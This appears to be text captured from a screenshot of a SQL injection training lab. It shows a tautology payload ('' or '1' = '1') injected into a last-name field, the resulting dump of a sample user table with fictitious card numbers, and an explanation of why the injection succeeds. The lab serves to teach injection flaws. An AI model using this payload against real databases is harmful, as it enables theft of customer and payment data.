 SELECT * FROM
user_data WHERE
first_name = 'John'
AND last_name = '
' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = ''
or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string
ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and
last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.